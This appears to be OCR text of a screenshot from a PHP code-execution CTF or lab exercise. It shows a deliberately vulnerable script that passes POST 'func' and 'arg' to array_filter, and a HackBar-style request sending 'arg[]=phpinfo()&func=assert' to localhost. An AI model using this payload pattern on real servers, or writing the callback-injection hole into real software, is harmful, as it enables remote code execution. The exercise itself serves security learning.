 <?php
highlight_file(__FILE__);
error_reporting(0);
$func = $_POST['func'];
$arg = $_POST['arg'];
array_filter($arg,$func);
?>
PHP Version 7.0.9
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies
arg[]=phpinfo()&func=assert